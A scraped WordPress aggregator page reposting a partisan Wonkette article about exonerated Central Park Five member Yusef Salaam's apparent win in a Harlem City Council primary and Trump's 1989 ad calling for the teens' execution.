                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/politics-2/">Politics</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail.</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/">July 2, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/politics-2/" rel="category tag">Politics</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zNDIwNTg0NC9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcyMDg0NjY5OH0.GVXH8mZ--LAfJPfB28lH2TO_nqUeB_Jz5QTnytJtHaY/img.jpg?width=980"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail." title="Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail." decoding="async" loading="lazy" data-src="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zNDIwNTg0NC9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcyMDg0NjY5OH0.GVXH8mZ--LAfJPfB28lH2TO_nqUeB_Jz5QTnytJtHaY/img.jpg?width=980" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> [ad_1]<br />
<br /><img alt="Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail." title="Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail." post-id="50997" fifu-featured="1" decoding="async" src="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zNDIwNTg0NC9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcyMDg0NjY5OH0.GVXH8mZ--LAfJPfB28lH2TO_nqUeB_Jz5QTnytJtHaY/img.jpg?width=980" /></p>
<div>
<p>Yusef Salaam, who was one of the &#8220;Central Park Five&#8221; and spent seven years in prison before his exoneration, is the <a href="https://gothamist.com/news/all-eyes-on-harlem-council-race-as-nyc-primary-election-results-trickle-in" target="_blank" rel="noopener">apparent winner of the Democratic primary </a>for a seat on the New York City Council. Salaam got about 50 percent of the vote in a crowded field for the seat from Harlem, beating out two state Assembly members, Inez Dickens, who received 25 percent, and Al Taylor, who finished with about 15 percent. This being New York City, the primary win means he&#8217;ll likely win the general election and take the seat currently held by Councilmember Kristin Richardson Jordan, who ran but dropped out before the election, although her name remained on the ballot. The race won&#8217;t be over until all ballots are counted, and if Salaam&#8217;s total falls below 50 percent, then<a href="https://www.msnbc.com/the-reidout/reidout-blog/yusef-salaam-central-park-five-new-york-city-council-rcna91615" target="_blank" rel="noopener"> ranked-choice voting will determine the winner.</a> Given his strong first-round tally, Salaam would have a big advantage in subsequent rounds. </p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div>
<p>In 1989, Salaam and four other Black teenagers were coerced into false confessions and convicted of the brutal rape and beating of a 29-year-old white female jogger in Central Park. The case generated an insane amount of media panic about Black teenagers &#8220;wilding&#8221; because while the <a href="https://en.wikipedia.org/wiki/Central_Park_jogger_case#Sexual_assault_of_Trisha_Meili" target="_blank" rel="noopener">crime against the jogger</a> truly was horrifying, it also gave tabloid media an excuse to paint all young Black men as inherently prone to violence and just barely human. Good Christ it was an <a href="https://cujournal.ie/article/id/10/" target="_blank" rel="noopener">ugly, racist media frenzy.</a></p>
<hr/>
<p>During the media freakout, Donald Trump took out a full-page ad in multiple New York papers <a href="https://www.documentcloud.org/documents/6131533-trumpdeathpenaltyad05011989" target="_blank" rel="noopener">calling for the teens to be executed,</a> although New York had no death penalty and you can&#8217;t pass laws to execute people after a crime has been committed. The man was never all that big on details. </p>
<p>In 2002, convicted serial rapist Matias Reyes <a href="https://www.wonkette.com/donald-trump-still-needs-to-see-copy-of-central-park-fives-long-form-dnahttps://www.wonkette.com/donald-trump-still-needs-to-see-copy-of-central-park-fives-long-form-dna" target="_blank" rel="noopener">confessed to the rape and beating,</a> saying he had acted alone, and once it was determined that only Reyes was a match to DNA samples taken from the victim, the convictions of the Five were vacated. When he ran for president in 2016, Trump told a CNN reporter<a href="https://www.wonkette.com/donald-trump-still-needs-to-see-copy-of-central-park-fives-long-form-dna" target="_blank" rel="noopener"> he still thought the men were guilty,</a> despite the exonerations, and despite the complete lack of DNA evidence, because it was a horrible crime and after all they confessed, didn&#8217;t they? </p>
<p><strong>Previously:</strong></p>
<p><strong><a href="https://www.wonkette.com/donald-trump-still-needs-to-see-copy-of-central-park-fives-long-form-dna" target="_blank" rel="noopener">Donald Trump Still Needs To See Copy Of Central Park Five&#8217;s Long-Form DNA</a></strong></p>
<p><a href="https://www.wonkette.com/giuliani-on-actually-innocent-central-park-five-somebody-was-doing-the-raping" target="_blank" rel="noopener"><strong>Giuliani On Actually Innocent &#8216;Central Park Five&#8217;: Somebody Was Doing The Raping!</strong></a></p>
<p>Trump&#8217;s good pal <a href="https://www.wonkette.com/giuliani-on-actually-innocent-central-park-five-somebody-was-doing-the-raping" target="_blank" rel="noopener">Rudy Giuliani backed Trump up</a> on that, because even if they didn&#8217;t assault the Central Park victim, they were probably criminals anyway. </p>
<p class="shortcode-media shortcode-media-youtube"><span style="display:block;position:relative;padding-top:56.25%;" class="rm-shortcode" data-rm-shortcode-id="33f1b9b75b56a2a858a93d722ad4622f"></p>
<div class="jeg_video_container jeg_video_content"><iframe loading="lazy" title="HNN - Dr. Yusef Salaam City Council Acceptance" width="500" height="281" src="https://www.youtube.com/embed/SWbfcN-haOo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p></span><small class="image-media media-photo-credit" placeholder="Add Photo Credit..."><a href="https://youtu.be/SWbfcN-haOo" target="_blank" rel="noopener">youtu.be</a></small></p>
<p>Salaam went on to be a speaker, writer, and criminal justice reform advocate, and<a href="https://www.msnbc.com/the-reidout/reidout-blog/yusef-salaam-central-park-five-new-york-city-council-rcna91615" target="_blank" rel="noopener"> in his probably-victory speech</a> last night, said,</p>
<blockquote><p>What has happened in this campaign has restored my faith in knowing that I was born for this. Every single thing that happens to you happens for you. Having to be kidnapped from my home — as a 15-year-old child — to be lodged in the belly of the beast, I was gifted to turn that experience into the womb of America. I was gifted because I was able to see it for what it really was: a system that was trying to make me believe that I was my ancestors’ wildest nightmare, but I am my ancestors’ wildest dreams.</p></blockquote>
<p>While running for the City Council seat, he also <a href="https://www.nbcnews.com/news/nbcblk/exonerated-central-park-five-member-mocks-trump-ad-indictment-rcna78389" target="_blank" rel="noopener">published his own full-page ad</a> — on the day Trump was arraigned on state felony  charges in New York. The ad <a href="https://twitter.com/dr_yusefsalaam/status/1643404852410609665?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1643404852410609665%7Ctwgr%5E2f6220241f02316a7acac1170bff2ad098984122%7Ctwcon%5Es1_&amp;ref_url=https%3A%2F%2Fiframe.nbcnews.com%2FzQmlWlD%3F_showcaption%3Dtrueapp%3D1" target="_blank" rel="noopener">excoriated Trump</a> for his constant calls for violence, from his 2016 campaign to January 6 to his threats against prosecutor Alvin Bragg: &#8220;You were wrong then, and you are wrong now.&#8221; </p>
<p>Salaam said he put his faith in the justice system &#8220;to seek out the truth&#8221; in Trump&#8217;s case, adding, </p>
<blockquote><p>I hope that you exercise your civil liberties to the fullest, and that you get what the Exonerated 5 did not get — a presumption of innocence, and a fair trial.</p></blockquote>
<p>Best of luck to Yusef Salaam in his new job. He seems like a good fit. </p>
<p>[<a href="https://gothamist.com/news/all-eyes-on-harlem-council-race-as-nyc-primary-election-results-trickle-in" target="_blank" rel="noopener">Gothamist </a>/ <a href="https://www.nbcnews.com/news/nbcblk/exonerated-central-park-five-member-mocks-trump-ad-indictment-rcna78389" target="_blank" rel="noopener">NBC News</a> / <a href="https://www.msnbc.com/the-reidout/reidout-blog/yusef-salaam-central-park-five-new-york-city-council-rcna91615" target="_blank" rel="noopener">MSNBC</a> / <a href="https://cujournal.ie/article/id/10/" target="_blank" rel="noopener">Dublin City University Journal]</a></p>
<p>Yr Wonkette is funded entirely by reader donations. If you can, please give $5 or $10 monthly so we can keep this mommyblog going!</p>
<p><a href="https://amzn.to/33mKzZe" target="_blank" rel="noopener">Do your Amazon shopping through this link, because reasons</a>.</p>
</div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />[ad_2]<br />
<br /><a href="https://www.wonkette.com/trump-wanted-him-executed-he-s-going-to-new-york-city-council-and-trump-s-going-to-jail">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-50997 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Trump+Wanted+Him+Executed.+He%E2%80%99s+Going+To+New+York+City+Council+And+Trump%E2%80%99s+Going+To+Jail.&url=https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Ftrump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Ftrump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_50997_0_69720d638c2ba   " data-unique="jnews_module_50997_0_69720d638c2ba">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois" title="BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/elliehonig-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/">BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/for-voters-in-kentucky-trump-is-losing-his-luster/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="For Voters in Kentucky, Trump Is Losing His Luster" title="For Voters in Kentucky, Trump Is Losing His Luster" decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Kentucky-Donald-Trump-Approval-Ratings.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/for-voters-in-kentucky-trump-is-losing-his-luster/">For Voters in Kentucky, Trump Is Losing His Luster</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/for-voters-in-kentucky-trump-is-losing-his-luster/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/sad-breaking-president-trump-pays-tribute-to-death-of-scott-adams/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="SAD BREAKING: President Trump pays tribute to death of Scott Adams" title="SAD BREAKING: President Trump pays tribute to death of Scott Adams" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2020/08/Scott-Adams-Says.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/sad-breaking-president-trump-pays-tribute-to-death-of-scott-adams/">SAD BREAKING: President Trump pays tribute to death of Scott Adams</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/sad-breaking-president-trump-pays-tribute-to-death-of-scott-adams/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_50997_0_69720d638c2ba = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":50997,"include_category":"136","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/business-2/tesla-deliveries-rose-83-in-the-latest-quarter/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Tesla Deliveries Rose 83% in the Latest Quarter" title="Tesla Deliveries Rose 83% in the Latest Quarter" decoding="async" loading="lazy" data-src="https://images.wsj.net/im-809854/medium" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/business-2/tesla-deliveries-rose-83-in-the-latest-quarter/">
                        Tesla Deliveries Rose 83% in the Latest Quarter                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/music-2/listen-to-ninhos-new-collaboration-with-central-cee-eurostar/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Listen to Ninho&#8217;s new collaboration with Central Cee, &#8216;Eurostar&#8217;" title="Listen to Ninho&#8217;s new collaboration with Central Cee, &#8216;Eurostar&#8217;" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2023/07/Ninho-Central-Cee-London-studio-session-May-2023-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/music-2/listen-to-ninhos-new-collaboration-with-central-cee-eurostar/">
                        Listen to Ninho's new collaboration with Central Cee, 'Eurostar'                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/social-media/how-to-get-around-twitters-rule-that-limits-users-to-just-600-tweets/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="How To Get Around Twitter’s Rule That Limits Users to Just 600 Tweets" title="How To Get Around Twitter’s Rule That Limits Users to Just 600 Tweets" decoding="async" loading="lazy" data-src="https://socialmediaexplorer.com/wp-content/uploads/2023/07/1688238869_0x0.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/social-media/how-to-get-around-twitters-rule-that-limits-users-to-just-600-tweets/">
                        How To Get Around Twitter’s Rule That Limits Users to Just 600 Tweets                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_50997_1_69720d63919de  jeg_pb_boxed normal " data-unique="jnews_module_50997_1_69720d63919de">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TikTok Still Faces Expulsion From the US" title="TikTok Still Faces Expulsion From the US" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/">TikTok Still Faces Expulsion From the US</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand" title="UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2352952495_319323.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/">UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
